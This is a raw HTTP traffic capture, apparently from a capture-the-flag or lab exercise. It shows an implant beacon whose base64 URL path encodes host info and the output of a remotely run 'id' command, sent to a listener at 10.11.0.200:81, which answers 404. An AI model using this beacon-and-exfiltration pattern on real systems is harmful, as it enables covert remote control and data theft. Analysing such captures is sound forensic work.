 GET /heartbeat/
eyJ0aW1lIjogIjIwMjMtMDctMzBUMTY6MjM6MDEuNjE4MjI3IiwgInN5c3RlbWluZm8iOiB7Im9zIjogIkxpb
nV4IiwgImhvc3RuYW1lIjogImZvcmdvdHRlbmltcGxhbnQifSwgImxhdGVzdF9qb2IiOiB7ImpvYl9pZCI6ID
EsICJjbWQiOiAiaWQiLCAic3VjY2VzcyI6IHRydWUsICJyZXN1bHQiOiAidWlkPTEwMDEoYWRhKSBnaWQ9MTA
wMShhZGEpIGdyb3Vwcz0xMDAxKGFkYSlcbiJ9LCAic3VjY2VzcyI6IGZhbHNlfQ== HTTP/1.1
Host: 10.11.0.200:81
User-Agent: python-requests/2.22.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
HTTP/1.0 404 File not found
Server: SimpleHTTP/0.6 Python/3.11.2
Date: Sun, 30 Jul 2023 16:23:02 GMT
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 335
<!DOCTYPE HTML>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Error response</title>
</head>
<body>
<h1>Error response</h1>
<p>Error code: 404</p>
<p>Message: File not found.</p>
<p>Error code explanation: 404 - Nothing matches the given URI.</p>
</body>
</html>